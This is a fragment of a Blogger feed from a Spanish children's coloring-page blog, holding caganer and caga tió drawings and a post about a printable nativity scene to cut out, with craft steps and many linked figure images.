href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNnQilgHR2dKLqSqR_DhYq21al5c69nYlPsDvKvQ43QS9qOHUUvzLGMIxpAHFK6gTUBs_0ORPN6shJTaXb4bfEugrU-Du4CMXXZsan1dJQ3-d7Us4DKLOPCSLDpWlfE6EbYE_8QrPc0w\/s1194\/caganer+blogcolorear.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dibuix de caganer\" border=\"0\" data-original-height=\"1194\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNnQilgHR2dKLqSqR_DhYq21al5c69nYlPsDvKvQ43QS9qOHUUvzLGMIxpAHFK6gTUBs_0ORPN6shJTaXb4bfEugrU-Du4CMXXZsan1dJQ3-d7Us4DKLOPCSLDpWlfE6EbYE_8QrPc0w\/w456-h640\/caganer+blogcolorear.jpg\" title=\"dibuix de caganer\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8RcAEPGZjT7H-RiLz8xw5EcxFboqVUDgPTAyaMXGP7193UZfu5quG3HFmkCOqCcdo8Jus-AgcmUpPYdtcgSMYkbwjChEhQQkogKBmXWeWUH6vxo067HofanoOrvt3An_UcFuQeGkIgnI\/s830\/caganer+colorear+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"caganer\" border=\"0\" data-original-height=\"800\" data-original-width=\"830\" height=\"616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8RcAEPGZjT7H-RiLz8xw5EcxFboqVUDgPTAyaMXGP7193UZfu5quG3HFmkCOqCcdo8Jus-AgcmUpPYdtcgSMYkbwjChEhQQkogKBmXWeWUH6vxo067HofanoOrvt3An_UcFuQeGkIgnI\/w640-h616\/caganer+colorear+.png\" title=\"caganer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqsexnpdFQu12CVoJ2Br-U1j6WJZtvBfEcTa96LZJifp0YATWOFYBBkgdCeOAS5PC4xrroB1l_wY0RutPFzT2Jd3uoU1SIkbUlJmlYxDS2hAHG5LY1OSLSo9hZY4ovufo88XdlVaRV\/s1600-h\/cagatio%20y%20caganer%20blogcolorear-com%20(2)%5B2%5D.jpg\"\u003E\u003Cimg alt=\"cagatio y caganer blogcolorear-com (2)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LzOqQPWXWnt9LW4URkO0LOJ2gNNeLs2sfxIGMKAR38TVhGb9ftZsnqUkIFh-HjJbbWvzBJtiYwuOB7IcICZHFJU_UMIf5hOggG0ycMWIU2F_f40UVwwitxPBkYYnEboC06Hvm2Kn-04\/?imgmax=800\" title=\"cagatio y caganer blogcolorear-com (2)\" width=\"149\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO2IT3_k_HE3OzWGzxxQF627BZGAyU4s7E5gpMWVEp7w2xhXpwyUfxOiFbRQUnOx7AqQZBMPmMq5ael3DFh1b0pucCLJRRndZ4xF86ex0O8lo4M6LSoBOHoYG1x31_CiHhSFxJMv5pO5Q\/s1600-h\/blogolorear_caganer%5B2%5D.png\"\u003E\u003Cimg alt=\"blogolorear_caganer\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc6VRmwy2uVSNxITo5zZ76fEisztWwTZxwTaI53sXZa6dFt2r5OkgvX2OhlSfMzPId6YPlyaL0c3gWqdNDr0p9tLCDeDezMQEPP-w8_KTjfzuJW-sKDH0VmwiV-NvVdXG9zlrPjd_Hjag\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"blogolorear_caganer\" width=\"161\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003C\/p\u003E \u003Cp\u003Edibujos para colorear de caga tió y caganer\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxD7ablWM38Bb7rZb-sFePDh28kcVAkwoLdZa-55jvEm-d_AwZUEeiIcrCVq0kTbgBym2KG0eBLuTi7jdYvPcXR7b7HBE7oWqAJ4XdrwGtAa4S4ifzRpO3fwAbMzHWSeF7ZgIr1Qf6l4Y\/s830\/caganer1.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"830\" height=\"616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxD7ablWM38Bb7rZb-sFePDh28kcVAkwoLdZa-55jvEm-d_AwZUEeiIcrCVq0kTbgBym2KG0eBLuTi7jdYvPcXR7b7HBE7oWqAJ4XdrwGtAa4S4ifzRpO3fwAbMzHWSeF7ZgIr1Qf6l4Y\/w640-h616\/caganer1.gif\" width=\"640\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3494489987335815421\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3494489987335815421?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3494489987335815421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3494489987335815421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/02\/dibujo-caga-tio-y-caganer-para-colorear.html","title":"Dibujo caga tió y caganer para colorear"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaktUM6uDpM0tQSBK8uyg6fsXVGHjQMUosB7SL20u2heuUBCr-rGvEiz7WBVkdFzBSkN5zjPa6Q77GP-4EIw6LXwzj5It-rZMRBU7j1k5ETg0rEcXRj6J-HViXmo_Y3Km37_xMakHZtEQ\/s72-w456-h640-c\/caganer+1000dibujos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-5205885621004435967"},"published":{"$t":"2023-12-19T21:56:00.002+01:00"},"updated":{"$t":"2023-12-19T23:17:25.599+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para recortar"}],"title":{"type":"text","$t":"Nacimiento completo para imprimir y recortar"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Descarga gratis Nacimiento completo para imprimir y recortar\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;¡Por supuesto! A continuación, te proporcionaré un artículo ficticio sobre un nacimiento de Jesús recortable para manualidades infantiles:\u003Cbr \/\u003E\u003Cbr \/\u003E---\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;¡Crea tu Propio Nacimiento Recortable para Navidad! \u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003EYa está aquí la navidad, un momento mágico lleno de tradiciones y alegría. Una de las historias más queridas y significativas es el nacimiento de Jesús. Este año, invitamos a los pequeños artistas a sumergirse en la esencia de la Navidad creando su propio nacimiento de Jesús recortable. ¡Una manualidad encantadora que no solo será divertida de hacer, sino que también ayudará a recordar el verdadero significado de la temporada!\u003Cbr \/\u003E\u003Cbr \/\u003E**Materiales necesarios:**\u003Cbr \/\u003E1. Hojas de cartulina o papel grueso de varios colores.\u003Cbr \/\u003E2. Tijeras.\u003Cbr \/\u003E3. Pegamento.\u003Cbr \/\u003E4. Lápices de colores o marcadores.\u003Cbr \/\u003E5. Brillo o elementos decorativos opcionales.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EEl paso a paso: \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;Dibuja y recorta las figuras del belén o \u003Cb\u003Edescarga nuestro belén completo recortable:\u003C\/b\u003E \u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; Comienza dibujando las figuras clave del nacimiento de Jesús en las hojas de cartulina. Incluye a María, José, el niño Jesús, los tres Reyes Magos, los pastores y algunos animales como ovejas y vacas. Asegúrate de que las figuras sean lo suficientemente grandes para ser manejadas por manos pequeñas. Una vez dibujadas, recórtalas con cuidado.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;Decora las figuras: \u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; ¡Da rienda suelta a la creatividad! Usa lápices de colores, marcadores, brillo o cualquier otro elemento decorativo para dar vida a las figuras. Puedes añadir detalles como vestimentas coloridas, estrellas brillantes y regalos para los Reyes Magos.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EArma el escenario \u003C\/b\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; En otra hoja de cartulina o papel, crea el fondo del nacimiento. Puedes dibujar un establo con paja, una estrella brillante en el cielo y cualquier otro detalle que desees. Luego, coloca las figuras recortadas en el escenario, creando la escena del nacimiento de Jesús.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAñade detalles opcionales:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u0026nbsp; Si lo deseas, puedes agregar detalles adicionales, como una caja de regalos para los Reyes Magos, un pozo con palitos como paja o incluso pequeños mensajes de buenos deseos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPuedes descargar gratis las figuras del nacimiento, listas para armar tu portal de Belñen \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EÁngeles, pastores, San José, la Virgen, el niño… completo belén para recortar y montar\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DTESNlIJucDVI8l2A4-vq8xdE97XW68i37pPewmbREYkxnqByfBA5VeWJ10mHDIkOplL1efNJXukF5zs3lN1J1GpLcOBmX10xP5J1zdfkpGdT8HTdWhmf7zqMvrrLBp9tfwF7dfdgnrKmb61MkB5gl-yG7MQvF-R8sdh0aG9jYu8GclqJJVAovglv38\/s942\/Snowman%20Star.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"778\" data-original-width=\"942\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DTESNlIJucDVI8l2A4-vq8xdE97XW68i37pPewmbREYkxnqByfBA5VeWJ10mHDIkOplL1efNJXukF5zs3lN1J1GpLcOBmX10xP5J1zdfkpGdT8HTdWhmf7zqMvrrLBp9tfwF7dfdgnrKmb61MkB5gl-yG7MQvF-R8sdh0aG9jYu8GclqJJVAovglv38\/s320\/Snowman%20Star.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2me70bnRwxsdRYH64Dl3hFidBZJPIefNtyXDvvLTrNtVl9SSY0M0F-99ndZAQpBGuTkQiKnB8nSOP-dsLqEUEwLttkv24q9bXbknq_vD71zmm4qUeCGuleTT_K6ICZcNvV3JZS324M2k\/s1600-h\/Angel01%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Angel01\" border=\"0\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlw4IofyTcvO-IqxZv-5Hp2W9L5K8czIDNuNMHA1QwHmz2J4q2H7afVlcvvo40ZtUQ2FgW6YneGhmmzCECHXMPa8QGcyT1uD_G67SkEUttXQz9H8zInmzfFC48TwY02z7GaRAzbQyfe8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Angel01\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMei4Gc5fA0wWtywHYR3XvkQJIXihijHMtAPd_GKJkU7T_2ITq597sWTAoNkg6bWx3v4g837dJAmERBFg0ZM00h4hBn1WjcxslRnraacdv_YWtpWDqMVUdFuZSvibCXdc4K_QKkM-W\/s1600-h\/Angel02%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Angel02\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB6Y03ZacHnsxgYEhGp6PCxPHDrUf3hLaZ-F3pcsLJuV9Rgc16zV95ml_As4t35ehI54rqUFjrgPJWmrPY6v9iefNeZ7z-C3xoMSZwnd4ne9RYHuN9YthKsgBPGCa7VVWT6Z0U08qPhKc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Angel02\" width=\"138\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh9NyReA6pnopJ7NY1PNghEh2oSYmG_h_aPIOEPpzOhuujdpR7QvpfOxrGFRRTE974tvVlk_D5oCGxpuNXEC2Db5ayXHLLbzQK8q2ylPC2i3ZZ93FvWc17LkKV-H5PKn0RL1ywia4C\/s1600-h\/Angel03%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Angel03\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRK-OYuh0gta989MDOMuFfYHYN2KxKMRfOteIwVrigirnewl9K8aNq7tj3GuOSNMUxPMghhdL-EWHvrvE-onAcEwDhkU3Ag7H2kMug_h0rlIG4skSOEbN-2AZ2u3ElPhZCU-tuU_FCPlI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Angel03\" width=\"148\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKdJtEQIzUg2pQn83QBEQfAXT65G8BNyZK2DgnmqXdwAjvNsY0vAJfVDF-w5BTk1Ae0_FEEbuWSgHolcAM1eLCse-Rof1ZQTUFtdS_6JNfg-DTnCAL-0rEBctjrF6TNXTeeUH7Pu6WliU\/s1600-h\/Baby%20and%20Animals%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Baby and Animals\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht51Qjs2RjZhq2yOk7sjvpeofuKWeRMHVIbmBemDFFGqk085hqfVgz_TnGwKdmDbhbx6JqnnJ6qRa-TtdygESLnJdP-WoN1S7QIYAOJctaxrX7aOJSKTtcYchoaMbCptUk2gAr_LaEVm4\/s16000\/Baby%20and%20Animals_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Baby and Animals\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeiz2OPaqef5gYl9Nolko9cyOM6hboz4kYRGbv16qScrN0j9abo8LnQyotUWUUfqZaQ9XDIybqlNtOeJPO0oiUf92qy4DGj1YP19vq0MNfYQbtgLZBxqAeoynYIkyQu7_h9VRT8mjshFk\/s1600-h\/Baby%20in%20Manger%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Baby in Manger\" border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDnej50Adf8_OwqtT9zW2f4S5IZ6gUElZOkOPwaOWilWxupCyLB2W5_vgEQrupCBfGuO-Oh0mwSIePN6U4H2rgqKfWmBl5rG0bnXceFcjLmpe3uxXwVL2ntb2xTtfHVYqPBo4_epySpEc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Baby in Manger\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0O2VCeFKmP34bhvp35cltqK3MNUpGDoFP1Lp1kQFlq-VMLjxoj64zKrRzVTRvF_KwY6hDYx09zy2I6cjMiakMwRJO_I2y0vpGucntS2LtYSwH1rBqzdEeEE7ASJwGuoOQYwgYYVKB8rU\/s1600-h\/Camel%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Camel\" border=\"0\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYrmwEWMC4nFvs6kI9-KAGD8WNiHSwO1m-9knU7Uhw11WF5pkc2NlD9tGv0d_jBRocZjV7vUCWYeiI6DIyvnhhPlOWPDk9NoEaDX-ASEdzJLT_y3LESzVgvddiJ2TS2PAryC4BdMlkgVk\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Camel\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhidl8kv5kCtaBOjCQLe2_gHlXH3ZICd_ZXcrghc2SOisWPFaAmr0ecHlQzHTbw6tAq1b4zHJMWE83JeDB1wEsQqG707MFC_hHW9xhI1W97p-D2FmViXCU4bz8QENUToQoEzCqInZvhfIo\/s1600-h\/DesertStar%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"DesertStar\" border=\"0\" height=\"97\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWF0RWx-3rcLOdadlVokGiJtawDewIYDEbKCRLo_AeAgVEmESCOSShKzWTSEEFVjsVYgOd-JXoxiN-BmnOM0rwHxDvapFzrg39kM7zn6IrDhMqp8nXU5oXBXYXKaLfh7Jp0o-yW7T-J6M\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"DesertStar\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrNRRccyT73HsTAC2eHDp5runxw4C6nIgOKLGGsHx9TlvXod34N7V21t9e3qzPkIROOWvCE5le8cm316gOKCBT9h-9p1KdM0nY08aJohiF-sEPFW8YhjTau34a3veDzArApKA8CTd_5nI\/s1600-h\/Joseph%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Joseph\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuo1mC39gqspgfmg9goF7SE7Ne24C8cBJgTutRnP5ACTrI__LvYqYVJsFkcCavj__T6NKKtKK7yoJ2C6Antv3WRy5Lw6FP0uMjZzfP7IELdwpmn_US2aEVUtIOnJQFswmLOYJH7qFiM0\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Joseph\" width=\"126\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyZiKwTMlSqRyIVv3aKDbA0hnpJtG5Hij1K3SqNfjSsdcCRWIT0DHOYV47zfAkLh23fVlNjYe49V9LdF35kDq3rYv2QC2NNzdMkS0Ch4oxM0k00qB9m0zsrG_SO3q401pm4RKb5TvyoBA\/s1600-h\/Joseph-Mary-Baby%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Joseph-Mary-Baby\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1njIGpDzP78O3g0NwxnIa08oD88ZX5oEq0HAvGxtL4AThqFFJZFXR7FfD4XbtEnvFD-MYNaH1tuKOfZwzJ_voaLwAYOiI8QHj3IvSNV28gDVScqUoEgSNCL8vES4ekFS7VxgpiLop\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Joseph-Mary-Baby\" width=\"157\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHdOcpVQ079qv0-ttNmUjn9Hgo3OXWZSvSy7-G_uKcWBaHIvLUCSmKAk8x6jaDFQIeJ2QfQyj8qXZArbNxhPLvcf8OMBCF2P_imus1lNXYI43UHgsGRLx7vWtCyaSqt4X2pzamgMzFOeM\/s1600-h\/Nativity%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Nativity\" border=\"0\" height=\"114\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZs0fXVugFdZZvYQCepx0HS8rDp2L8-wF_ea64HYCL16mJzzIJRIEY_mmLWnQQDwFrtu8L0vtjOIEkHRxIoxpGwEtavwHBmMLR5DnA7WsvDm5bWMGAg1kXSVdpfaB7r2EAujLqnQTNSV8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Nativity\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw02UHBS_B06w20kmrSOv2Ck-TNXDYxQst0V1O4sFUKYHw7g72qSZ950NEyJ_3fjdTNb5xLaOfMz9W20xroaJxOta4AicMpx_fpNVWlLcV_2PyTLiQZLtv6z13IVfNTwvGxm0VVdU7Yek\/s1600-h\/Shepherd%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Shepherd\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf8R8-2vrGg7gNhLkuolGs913mG4zSM2VyXRpYV2xMa6QkjpKslwRrVKxC-2dePLm9YwlFgOWIT9lD164J07ucSp3hm6pSKkoKLBB8xs7EbqK0ctlmNyaZgV9owox3zvezFZSzPVvwzo0\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Shepherd\" width=\"138\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_LS8oB0S1Vtb0oLAEbWZB31xOMXcptd4H3Gp6SUG6voh7h9TnSGqao8siFhTfojVtODvN07xJZhFmwC8FtOscKDeH_qO2wFkFw46z1GQL1kdZkWDU8y_2jvWEf8b2XUJOyY5ZrWL3F1s\/s1600-h\/StaffBow%5B2%5D.jpg\"\u003E\u003Cimg alt=\"StaffBow\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiekL8d554ARcS0wKImFrIoRYbLFneiuEI1wIt55CFErQjaC31aTyorjy3sP6QCR9b1_105zVDSKdOwy54-119n0ONmZ7J__kDUWoL7jHDNbqXTCzSZlTaiMF4B9Ln6XIWO8IXoF0V3zpc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"StaffBow\" width=\"57\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjehgIMqMOfTVe8x1H-yxrCyzg8eYO-grlPbUoOZw8WHGc23Qmq_OVwi8cUv7lMX2_Z-l3nWkAbCmh89BDqWtBK09pIDOIVr4aXRH3OJPnJnAumawG5MrThq0lwjQXRNRCLitMF0bWOGjQ\/s1600-h\/Star%20Candle%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Star Candle\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOBY4CUdWjKV1es9MLW5ggY_TPQH0xP4UEqqdkn2CNAzZacyJTZ0KMXkVqSBwJ1YTVAWZun1fK5ccfkBtmT6TwfD7HDBhE57rQnyrNb52BOR4p4RPF67kJdZXLciuvIok2blPSosY6_PA\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Star Candle\" width=\"98\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pQ-7HrhiBOodD_tLUb_JUyk4ofM8bwoQXaMjZL3uEav_KOJVOFCLgMNHA8xmyM_KO1xQyoWBdBZ4dlkLFryqei9yzWSM6h_RNtxe6_VgYHPdaPmtx249osMMMnK-eb6WSGQQcQO3I_E\/s1600-h\/Three%20Wisemen%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Three Wisemen\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9HFqOnu_fUju-G6TYq6xD_nt0ktfVjNKurrp0q3CKRUepBvM3GsSG5Zi09COZyvlqZ34mt08LyS6AbJBAxpM7UrE92PjA3jAoghcJCXbe0Z7-oE_7xpJSv40p-ySIgYbE0ZWpHlurG0k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Three Wisemen\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1NjHiksD1YPPMdvC98m-oYxb_7MCKvsC2CmDB2qrWw87DslS3K-5yMvEPMsz4HX7QP6Kvi-CNsD_AmGpyMT0jMVXTqJqBZ6NMfk2oxds-ZYbbUt239jEZfwgbHWRD6mkqRGMFuU_i8EY\/s1600-h\/Watching%20Shephards%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Watching Shephards\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPEvrLuKpA2i2egz9oQfMTaPxOT7lVmNLrEeX9MQm7uWgU_yiUY-UXM9sNCNA5Obd6YlfDzREC0ejeug8ivNPbTEwP3cDBR2fe2mLljSHrSt31tgAeJSdSABZZcXlW0ljCU3q8aGg0vPc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Watching Shephards\" width=\"181\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 